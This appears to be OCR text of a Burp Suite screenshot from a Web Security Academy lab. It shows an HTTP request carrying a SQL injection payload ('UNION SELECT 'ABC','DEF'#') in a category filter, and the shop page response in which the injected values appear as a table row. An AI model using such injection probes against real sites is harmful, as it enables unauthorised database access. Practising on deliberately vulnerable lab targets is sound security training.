 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0aeb000203e33e8c8282ceeb002800
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+'ABC','DEF'# HTTP/2
2 Host: 0aeb000203e33e8c8282ceeb00280074.web-security-academy.net
3 Cookie: session=Gg1GESVk2ovR1N5t0JzW3t8LAOGUaeUp
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aeb000203e33e8c8282ceeb00280074.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
innovative add-ons you will wonder how you ever lived without</td>
79 </tr>
80 <tr>
81 <th>Six Pack Beer Belt</th>
82 <td>The Six Pack Beer Belt - because who wants just one beer?
83 Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable
up to 50&apos; waist, meaning you can change the size according to how much beer you&apos;re
drinking. With its camouflage design, it&apos;s easy to sneak beer into gigs, parties and festivals.
This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar!
84 Simply strap it on and load it up with your favourite beer cans or bottles and you&apos;re off!
Thanks to this sturdy design, you&apos;ll always be able to boast about having a six pack. Buy this
adjustable belt today and never go thirsty again!</td>
85 </tr>
86 <tr>
87 <th>Cheshire Cat Grin</th>
88 <td>We&apos;ve all been there, found ourselves in a situation where we
find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with
one size fits all.
89 Ever glazed over as your pals regale you with tales of their day on the golf course with the boss?
This is the product for you. Not only will you appear fully engaged and happy in their company, but
you will also be the object of everyone&apos;s eye as they fawn over your bright, white Cheshire Cat
Grin.
90 No need to spill the beans on this one, this insert is available by invitation only and is protected
by the rules of the magician&apos;s code. In order to maintain the ruse we will regularly enhance
this product by changing the size and shape of the teeth, but always guarantee a huge smile to be
proud of.
91 For those of you unlucky enough to have lost the essential front smiling teeth we can make smiles to
order. Grab yourself some poster putty, bite down on it and we&apos;ll do the rest. Say
&apos;yes&apos; to success today and keep those crashing bores as happy as you look.</td>
92 </tr>
93 <tr>
94 <th>ABC</th>
95 <td>DEF</td>
96 </tr>
97 </tbody>
98 </table>
99 </div>
100 </section>
101 <div class="footer-wrapper">
102 </div>
103 </div>
104 </body>
105 </html>
106